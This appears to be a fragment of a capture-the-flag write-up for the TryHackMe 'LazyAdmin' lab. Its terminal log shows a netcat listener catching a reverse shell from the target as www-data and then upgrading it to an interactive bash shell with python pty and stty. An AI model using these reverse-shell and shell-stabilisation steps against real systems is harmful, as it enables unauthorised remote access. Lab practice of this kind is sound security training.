 ➜ lazyAdmin nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.109.41 39100
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
22:23:11 up 3:04, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@THM-Chal:/$ ^Z
[1] + 8366 suspended nc -lnvp 9901
➜ lazyAdmin stty raw -echo; fg
[1] + 8366 continued nc -lnvp 9901
www-data@THM-Chal:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@THM-Chal:/$